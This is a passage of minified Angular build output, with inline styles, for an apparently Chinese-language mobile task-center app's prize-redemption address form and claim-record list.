.2rem;font-size:.28rem;font-weight:700;color:#fdd334}.detail[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding:.4rem .3rem .2rem;font-size:.3rem;font-weight:700;color:#fff}.detail[_ngcontent-%COMP%]   .goods-box[_ngcontent-%COMP%]{padding:.2rem .3rem;background:#930008;border-bottom:1px solid #b58282}.detail[_ngcontent-%COMP%]   .goods-name[_ngcontent-%COMP%]{padding:.23rem .16rem;height:2rem;color:#ccc;border:1px solid #b58282}.detail[_ngcontent-%COMP%]   .conversion-info[_ngcontent-%COMP%]{padding:.2rem .3rem;border-bottom:1px solid #690000;text-align:center;line-height:.5rem;background:#930008}.detail[_ngcontent-%COMP%]   .conversion-info[_ngcontent-%COMP%]   .goods-count[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{line-height:1.5;width:50%;text-align:center;border:none;background:#470104;color:#fdd334}.detail[_ngcontent-%COMP%]   .conversion-info[_ngcontent-%COMP%]   .goods-count[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]::-moz-placeholder{color:#fdd334!important}.detail[_ngcontent-%COMP%]   .conversion-info[_ngcontent-%COMP%]   .goods-count[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]::placeholder{color:#fdd334!important}.detail[_ngcontent-%COMP%]   .conversion-info[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{border-right:1px solid #b58282}.detail[_ngcontent-%COMP%]   .conversion-info[_ngcontent-%COMP%] > div[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.detail[_ngcontent-%COMP%]   .conversion-info[_ngcontent-%COMP%] > div[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]:nth-child(1){border-top:1px solid #b58282}.detail[_ngcontent-%COMP%]   .conversion-info[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]:first-child{color:#fff}.detail[_ngcontent-%COMP%]   .conversion-info[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]:last-child{color:#fdd334}.detail[_ngcontent-%COMP%]   .conversion-info[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]:not(:last-child){border-left:1px solid #b58282}.detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]{background:#470104;padding:.2rem .3rem;border-bottom:1px solid #999}.detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%]{padding-right:.5rem;white-space:nowrap;text-align:right}.detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%], .detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{margin-bottom:.15rem;height:1.15rem;line-height:.5rem;color:#fff}.detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]   .district[_ngcontent-%COMP%], .detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]   .district[_ngcontent-%COMP%]{margin-top:.1rem;width:100%!important}.detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]     .ant-select, .detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]     .ant-select{width:49%}.detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]     .ant-select-selection, .detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]     .ant-select-selection{border:1px solid #999;background-color:#6b423b;color:#ccc}.detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]     .ng-pristine .ant-select-selection, .detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]     .ng-pristine .ant-select-selection{color:#ccc}.detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]     .ant-select-arrow, .detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]     .ant-select-arrow{color:#ccc}.detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]     .ant-select-search__field__placeholder, .detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]     .ant-select-selection__placeholder, .detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]     .ant-select-search__field__placeholder, .detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]     .ant-select-selection__placeholder{color:#ccc}.detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]   .consignee-input[_ngcontent-%COMP%], .detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]   .consignee-input[_ngcontent-%COMP%]{padding:0 .1rem;width:100%;height:100%;border:1px solid #999;background-color:#6b423b;resize:none;outline:0;color:#ccc}.detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]   textarea[_ngcontent-%COMP%], .detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]   textarea[_ngcontent-%COMP%]{color:#ccc;border:1px solid #b58282;background-color:#470104;padding:.1rem!important}.detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]:nth-child(3), .detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .left-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]:nth-child(4), .detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]:nth-child(3), .detail[_ngcontent-%COMP%]   .site-info[_ngcontent-%COMP%]   .right-content[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]:nth-child(4){height:.5rem}.detail[_ngcontent-%COMP%]   .submit-wrapper[_ngcontent-%COMP%]{height:1.5rem}.detail[_ngcontent-%COMP%]   .submit-wrapper[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:100%}.detail[_ngcontent-%COMP%]   .messageOuter[_ngcontent-%COMP%]{width:100%;box-sizing:border-box;padding:0 .4rem .4rem;line-height:.4rem}.detail[_ngcontent-%COMP%]   .messageOuter[_ngcontent-%COMP%]   .messageTitle[_ngcontent-%COMP%]{font-size:.24rem;color:#d20d0d}.detail[_ngcontent-%COMP%]   .messageOuter[_ngcontent-%COMP%]   .messageDesc[_ngcontent-%COMP%]{font-size:.24rem;color:#999}input[_ngcontent-%COMP%]::-moz-placeholder, textarea[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc!important}input[_ngcontent-%COMP%]::placeholder, textarea[_ngcontent-%COMP%]::placeholder{color:#ccc!important}']],data:{}});function Wt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"nz-option",[],null,null,null,wt.c,wt.a)),o.wb(1,573440,[[1,4]],0,kt.c,[],{nzLabel:[0,"nzLabel"],nzValue:[1,"nzValue"]},null)],(function(n,t){n(t,1,0,t.context.$implicit.label,t.context.index)}),null)}function Bt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"nz-option",[],null,null,null,wt.c,wt.a)),o.wb(1,573440,[[3,4]],0,kt.c,[],{nzLabel:[0,"nzLabel"],nzValue:[1,"nzValue"]},null)],(function(n,t){n(t,1,0,t.context.$implicit.label,t.context.index)}),null)}function Jt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"nz-option",[],null,null,null,wt.c,wt.a)),o.wb(1,573440,[[5,4]],0,kt.c,[],{nzLabel:[0,"nzLabel"],nzValue:[1,"nzValue"]},null)],(function(n,t){n(t,1,0,t.context.$implicit.label,t.context.index)}),null)}function Ht(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,99,"div",[["class","detail fade-animation"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"div",[["class","prizeDescCon"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"p",[["class","title"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5956\u54c1\u5151\u6362\u4fe1\u606f"])),(n()(),o.xb(4,0,null,null,1,"div",[["class","prizeDesc"]],null,null,null,null,null)),(n()(),o.Rb(5,null,["",""])),(n()(),o.xb(6,0,null,null,1,"p",[["class","title"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u914d\u9001\u5730\u5740\u4fe1\u606f"])),(n()(),o.xb(8,0,null,null,80,"div",[["class","site-info"],["nz-row",""]],null,null,null,null,null)),o.Ob(512,null,D.G,D.G,[o.G]),o.wb(10,4931584,null,0,xt.c,[o.k,o.F,D.G,yt.b,o.A,zt.a,D.q],null,null),(n()(),o.xb(11,0,null,null,10,"div",[["class","left-content"],["nz-col",""],["nzSpan","7"]],null,null,null,null,null)),o.Ob(512,null,D.G,D.G,[o.G]),o.wb(13,4931584,null,0,xt.a,[D.G,o.k,[2,xt.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(14,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u914d\u9001\u5730\u5740\uff1a"])),(n()(),o.xb(16,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u8be6\u7ec6\u5730\u5740\uff1a"])),(n()(),o.xb(18,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6536\u8d27\u4eba\u59d3\u540d\uff1a"])),(n()(),o.xb(20,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u624b\u673a\u53f7\u7801\uff1a"])),(n()(),o.xb(22,0,null,null,66,"div",[["class","right-content"],["nz-col",""],["nzSpan","17"]],null,null,null,null,null)),o.Ob(512,null,D.G,D.G,[o.G]),o.wb(24,4931584,null,0,xt.a,[D.G,o.k,[2,xt.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(25,0,null,null,33,"div",[],null,null,null,null,null)),(n()(),o.xb(26,0,null,null,10,"nz-select",[["nzPlaceHolder","\u7701"],["nzShowSearch",""],["nzSize","small"],["style","margin-right: 2%;"]],[[2,"ant-select-lg",null],[2,"ant-select-sm",null],[2,"ant-select-enabled",null],[2,"ant-select-no-arrow",null],[2,"ant-select-disabled",null],[2,"ant-select-allow-clear",null],[2,"ant-select-open",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(n,t,e){var l=!0,r=n.component;return"click"===t&&(l=!1!==o.Jb(n,28).toggleDropDown()&&l),"ngModelChange"===t&&(l=!1!==(r.province=e)&&l),"ngModelChange"===t&&(l=!1!==r.changeSelec("province")&&l),l}),wt.d,wt.b)),o.Ob(512,null,kt.i,kt.i,[]),o.wb(28,5488640,null,2,kt.g,[o.F,kt.i,o.h,zt.a,o.k,[8,null]],{nzSize:[0,"nzSize"],nzShowSearch:[1,"nzShowSearch"],nzPlaceHolder:[2,"nzPlaceHolder"]},null),o.Pb(603979776,1,{listOfNzOptionComponent:1}),o.Pb(603979776,2,{listOfNzOptionGroupComponent:1}),o.Ob(1024,null,vt.n,(function(n){return[n]}),[kt.g]),o.wb(32,671744,null,0,vt.r,[[8,null],[8,null],[8,null],[6,vt.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,vt.o,null,[vt.r]),o.wb(34,16384,null,0,vt.p,[[4,vt.o]],null,null),(n()(),o.mb(16777216,null,0,1,null,Wt)),o.wb(36,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.xb(37,0,null,null,10,"nz-select",[["nzPlaceHolder","\u5e02"],["nzShowSearch",""],["nzSize","small"]],[[2,"ant-select-lg",null],[2,"ant-select-sm",null],[2,"ant-select-enabled",null],[2,"ant-select-no-arrow",null],[2,"ant-select-disabled",null],[2,"ant-select-allow-clear",null],[2,"ant-select-open",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(n,t,e){var l=!0,r=n.component;return"click"===t&&(l=!1!==o.Jb(n,39).toggleDropDown()&&l),"ngModelChange"===t&&(l=!1!==(r.city=e)&&l),"ngModelChange"===t&&(l=!1!==r.changeSelec("city")&&l),l}),wt.d,wt.b)),o.Ob(512,null,kt.i,kt.i,[]),o.wb(39,5488640,null,2,kt.g,[o.F,kt.i,o.h,zt.a,o.k,[8,null]],{nzSize:[0,"nzSize"],nzShowSearch:[1,"nzShowSearch"],nzPlaceHolder:[2,"nzPlaceHolder"]},null),o.Pb(603979776,3,{listOfNzOptionComponent:1}),o.Pb(603979776,4,{listOfNzOptionGroupComponent:1}),o.Ob(1024,null,vt.n,(function(n){return[n]}),[kt.g]),o.wb(43,671744,null,0,vt.r,[[8,null],[8,null],[8,null],[6,vt.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,vt.o,null,[vt.r]),o.wb(45,16384,null,0,vt.p,[[4,vt.o]],null,null),(n()(),o.mb(16777216,null,0,1,null,Bt)),o.wb(47,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.xb(48,0,null,null,10,"nz-select",[["class","district"],["nzPlaceHolder","\u533a/\u53bf"],["nzShowSearch",""],["nzSize","small"]],[[2,"ant-select-lg",null],[2,"ant-select-sm",null],[2,"ant-select-enabled",null],[2,"ant-select-no-arrow",null],[2,"ant-select-disabled",null],[2,"ant-select-allow-clear",null],[2,"ant-select-open",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(n,t,e){var l=!0,r=n.component;return"click"===t&&(l=!1!==o.Jb(n,50).toggleDropDown()&&l),"ngModelChange"===t&&(l=!1!==(r.district=e)&&l),l}),wt.d,wt.b)),o.Ob(512,null,kt.i,kt.i,[]),o.wb(50,5488640,null,2,kt.g,[o.F,kt.i,o.h,zt.a,o.k,[8,null]],{nzSize:[0,"nzSize"],nzShowSearch:[1,"nzShowSearch"],nzPlaceHolder:[2,"nzPlaceHolder"]},null),o.Pb(603979776,5,{listOfNzOptionComponent:1}),o.Pb(603979776,6,{listOfNzOptionGroupComponent:1}),o.Ob(1024,null,vt.n,(function(n){return[n]}),[kt.g]),o.wb(54,671744,null,0,vt.r,[[8,null],[8,null],[8,null],[6,vt.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,vt.o,null,[vt.r]),o.wb(56,16384,null,0,vt.p,[[4,vt.o]],null,null),(n()(),o.mb(16777216,null,0,1,null,Jt)),o.wb(58,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.xb(59,0,null,null,8,"div",[],null,null,null,null,null)),(n()(),o.xb(60,0,null,null,7,"textarea",[["class","consignee-input"],["maxlength","100"],["placeholder","\u8bf7\u586b\u5199\u8be6\u7ec6\u7684\u6536\u8d27\u5730\u5740"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var l=!0,r=n.component;return"input"===t&&(l=!1!==o.Jb(n,61)._handleInput(e.target.value)&&l),"blur"===t&&(l=!1!==o.Jb(n,61).onTouched()&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,61)._compositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,61)._compositionEnd(e.target.value)&&l),"ngModelChange"===t&&(l=!1!==(r.detailedAddress=e)&&l),l}),null,null)),o.wb(61,16384,null,0,vt.d,[o.F,o.k,[2,vt.a]],null,null),o.wb(62,540672,null,0,vt.k,[],{maxlength:[0,"maxlength"]},null),o.Ob(1024,null,vt.m,(function(n){return[n]}),[vt.k]),o.Ob(1024,null,vt.n,(function(n){return[n]}),[vt.d]),o.wb(65,671744,null,0,vt.r,[[8,null],[6,vt.m],[8,null],[6,vt.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,vt.o,null,[vt.r]),o.wb(67,16384,null,0,vt.p,[[4,vt.o]],null,null),(n()(),o.xb(68,0,null,null,10,"div",[],null,null,null,null,null)),(n()(),o.xb(69,0,null,null,9,"input",[["appLimitInput",""],["class","consignee-input"],["maxlength","20"],["minlength","2"],["placeholder","\u8bf7\u586b\u5199\u59d3\u540d"],["type","text"]],[[1,"minlength",0],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var l=!0,r=n.component;return"input"===t&&(l=!1!==o.Jb(n,73)._handleInput(e.target.value)&&l),"blur"===t&&(l=!1!==o.Jb(n,73).onTouched()&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,73)._compositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,73)._compositionEnd(e.target.value)&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,77).onCompositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,77).onCompositionEnd(e)&&l),"change"===t&&(l=!1!==o.Jb(n,77).onChange()&&l),"blur"===t&&(l=!1!==o.Jb(n,77).onBlur(e)&&l),"input"===t&&(l=!1!==o.Jb(n,77).onInput(e)&&l),"ngModelChange"===t&&(l=!1!==(r.username=e)&&l),l}),null,null)),o.wb(70,540672,null,0,vt.l,[],{minlength:[0,"minlength"]},null),o.wb(71,540672,null,0,vt.k,[],{maxlength:[0,"maxlength"]},null),o.Ob(1024,null,vt.m,(function(n,t){return[n,t]}),[vt.l,vt.k]),o.wb(73,16384,null,0,vt.d,[o.F,o.k,[2,vt.a]],null,null),o.Ob(1024,null,vt.n,(function(n){return[n]}),[vt.d]),o.wb(75,671744,null,0,vt.r,[[8,null],[6,vt.m],[8,null],[6,vt.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,vt.o,null,[vt.r]),o.wb(77,16384,null,0,It.a,[o.k,vt.o],{limitType:[0,"limitType"]},null),o.wb(78,16384,null,0,vt.p,[[4,vt.o]],null,null),(n()(),o.xb(79,0,null,null,9,"div",[],null,null,null,null,null)),(n()(),o.xb(80,0,null,null,8,"input",[["appLimitInput",""],["class","consignee-input"],["maxlength","11"],["placeholder","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801"],["type","tel"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var l=!0,r=n.component;return"input"===t&&(l=!1!==o.Jb(n,83)._handleInput(e.target.value)&&l),"blur"===t&&(l=!1!==o.Jb(n,83).onTouched()&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,83)._compositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,83)._compositionEnd(e.target.value)&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,87).onCompositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,87).onCompositionEnd(e)&&l),"change"===t&&(l=!1!==o.Jb(n,87).onChange()&&l),"blur"===t&&(l=!1!==o.Jb(n,87).onBlur(e)&&l),"input"===t&&(l=!1!==o.Jb(n,87).onInput(e)&&l),"ngModelChange"===t&&(l=!1!==(r.phone=e)&&l),l}),null,null)),o.wb(81,540672,null,0,vt.k,[],{maxlength:[0,"maxlength"]},null),o.Ob(1024,null,vt.m,(function(n){return[n]}),[vt.k]),o.wb(83,16384,null,0,vt.d,[o.F,o.k,[2,vt.a]],null,null),o.Ob(1024,null,vt.n,(function(n){return[n]}),[vt.d]),o.wb(85,671744,null,0,vt.r,[[8,null],[6,vt.m],[8,null],[6,vt.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,vt.o,null,[vt.r]),o.wb(87,16384,null,0,It.a,[o.k,vt.o],{limitType:[0,"limitType"]},null),o.wb(88,16384,null,0,vt.p,[[4,vt.o]],null,null),(n()(),o.xb(89,0,null,null,5,"div",[["class","submit-wrapper"]],null,null,null,null,null)),(n()(),o.xb(90,0,null,null,4,"button",[["nz-button",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.confirm()&&o),o}),Tt.b,Tt.a)),o.Ob(512,null,D.G,D.G,[o.G]),o.wb(92,1818624,null,1,Dt.a,[o.k,o.h,o.F,Lt.b,D.G,o.A,D.n,[2,D.j],[2,At.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),o.Pb(603979776,7,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u63d0\u4ea4"])),(n()(),o.xb(95,0,null,null,4,"div",[["class","messageOuter"]],null,null,null,null,null)),(n()(),o.xb(96,0,null,null,1,"div",[["class","messageTitle"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6e29\u99a8\u63d0\u793a"])),(n()(),o.xb(98,0,null,null,1,"div",[["class","messageDesc"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6536\u8d27\u4fe1\u606f\u63d0\u4ef7\u540e\u4e0d\u80fd\u4fee\u6539\uff0c\u8bf7\u4ed4\u7ec6\u586b\u5199\uff0c\u5982\u6709\u5730\u5740\u53d8\u66f4\u8bf7\u8054\u7cfb\u5ba2\u670d"]))],(function(n,t){var e=t.component;n(t,10,0),n(t,13,0,"7"),n(t,24,0,"17"),n(t,28,0,"small","","\u7701"),n(t,32,0,e.province),n(t,36,0,e.addressOptions.options),n(t,39,0,"small","","\u5e02"),n(t,43,0,e.city),n(t,47,0,e.addressOptions.options[e.province].children),n(t,50,0,"small","","\u533a/\u53bf"),n(t,54,0,e.district),n(t,58,0,e.addressOptions.options[e.province].children[e.city].children),n(t,62,0,"100"),n(t,65,0,e.detailedAddress),n(t,70,0,"2"),n(t,71,0,"20"),n(t,75,0,e.username),n(t,77,0,"chinese"),n(t,81,0,"11"),n(t,85,0,e.phone),n(t,87,0,"number"),n(t,92,0,"primary","large")}),(function(n,t){n(t,5,0,t.component.prizeMessage.prizeContent),n(t,26,1,["large"===o.Jb(t,28).nzSize,"small"===o.Jb(t,28).nzSize,!o.Jb(t,28).nzDisabled,!o.Jb(t,28).nzShowArrow,o.Jb(t,28).nzDisabled,o.Jb(t,28).nzAllowClear,o.Jb(t,28).open,o.Jb(t,34).ngClassUntouched,o.Jb(t,34).ngClassTouched,o.Jb(t,34).ngClassPristine,o.Jb(t,34).ngClassDirty,o.Jb(t,34).ngClassValid,o.Jb(t,34).ngClassInvalid,o.Jb(t,34).ngClassPending]),n(t,37,1,["large"===o.Jb(t,39).nzSize,"small"===o.Jb(t,39).nzSize,!o.Jb(t,39).nzDisabled,!o.Jb(t,39).nzShowArrow,o.Jb(t,39).nzDisabled,o.Jb(t,39).nzAllowClear,o.Jb(t,39).open,o.Jb(t,45).ngClassUntouched,o.Jb(t,45).ngClassTouched,o.Jb(t,45).ngClassPristine,o.Jb(t,45).ngClassDirty,o.Jb(t,45).ngClassValid,o.Jb(t,45).ngClassInvalid,o.Jb(t,45).ngClassPending]),n(t,48,1,["large"===o.Jb(t,50).nzSize,"small"===o.Jb(t,50).nzSize,!o.Jb(t,50).nzDisabled,!o.Jb(t,50).nzShowArrow,o.Jb(t,50).nzDisabled,o.Jb(t,50).nzAllowClear,o.Jb(t,50).open,o.Jb(t,56).ngClassUntouched,o.Jb(t,56).ngClassTouched,o.Jb(t,56).ngClassPristine,o.Jb(t,56).ngClassDirty,o.Jb(t,56).ngClassValid,o.Jb(t,56).ngClassInvalid,o.Jb(t,56).ngClassPending]),n(t,60,0,o.Jb(t,62).maxlength?o.Jb(t,62).maxlength:null,o.Jb(t,67).ngClassUntouched,o.Jb(t,67).ngClassTouched,o.Jb(t,67).ngClassPristine,o.Jb(t,67).ngClassDirty,o.Jb(t,67).ngClassValid,o.Jb(t,67).ngClassInvalid,o.Jb(t,67).ngClassPending),n(t,69,0,o.Jb(t,70).minlength?o.Jb(t,70).minlength:null,o.Jb(t,71).maxlength?o.Jb(t,71).maxlength:null,o.Jb(t,78).ngClassUntouched,o.Jb(t,78).ngClassTouched,o.Jb(t,78).ngClassPristine,o.Jb(t,78).ngClassDirty,o.Jb(t,78).ngClassValid,o.Jb(t,78).ngClassInvalid,o.Jb(t,78).ngClassPending),n(t,80,0,o.Jb(t,81).maxlength?o.Jb(t,81).maxlength:null,o.Jb(t,88).ngClassUntouched,o.Jb(t,88).ngClassTouched,o.Jb(t,88).ngClassPristine,o.Jb(t,88).ngClassDirty,o.Jb(t,88).ngClassValid,o.Jb(t,88).ngClassInvalid,o.Jb(t,88).ngClassPending),n(t,90,0,o.Jb(t,92).nzWave)}))}function Et(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"app-mobile-task-center-address",[],null,null,null,Ht,Ft)),o.Ob(512,null,s.e,s.e,[o.v]),o.wb(2,114688,null,0,jt,[a.a,g.a,Nt.a,O.a,Rt.a,C.g,a.p,p.a,h.a,s.e],null,null)],(function(n,t){n(t,2,0)}),null)}var $t=o.tb("app-mobile-task-center-address",jt,Et,{},{},[]),qt=e("KfyI"),Gt=e("dMaE"),Ut=e("aRo7"),Yt=e("Mtvw"),Zt=e("I6x0"),Qt=e("sWYD"),Kt=function(){function n(n,t,e,o,l,r,i,c,a){this.capital=n,this.message=t,this.zone=e,this.element=o,this.config=l,this.router=r,this.taskService=i,this.route=c,this.basic=a,this.params={pageNo:1,pageSize:10,bdate:"",edate:"",terminal:1},this.isSelect=!1,this.records=[]}return n.prototype.ngOnInit=function(){var n=this;setTimeout((function(){n.$selector.quickChange(0),n.reSetheightV()}))},n.prototype.reSetheightV=function(){var n=document.getElementsByClassName("home-index")[0],t=document.getElementsByClassName("search-bar")[0];document.getElementById("mescroll").style.height=n.offsetHeight-t.offsetHeight-5+"px"},n.prototype.getData=function(n){return Pn.__awaiter(this,void 0,void 0,(function(){var t,e,o,l,r;return Pn.__generator(this,(function(i){switch(i.label){case 0:return n?[2,this.$mescroll.original()]:(e=(t=this.params).bdate,o=t.edate,10===(l=Pn.__assign({},this.params,{bdate:Object(Qt.a)(e,"yyyy-MM-dd"),edate:Object(Qt.a)(o,"yyyy-MM-dd")})).pageSize&&(l.pageSize=13),[4,this.taskService.getClaimRecord(l).toPromise()]);case 1:return r=i.sent(),this.records=r.data.list,this.$mescroll.dealResponse(r.data),[2]}}))}))},n.prototype.close=function(){this.taskService.isShowMenu=!this.taskService.isShowMenu},n}(),Vt=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   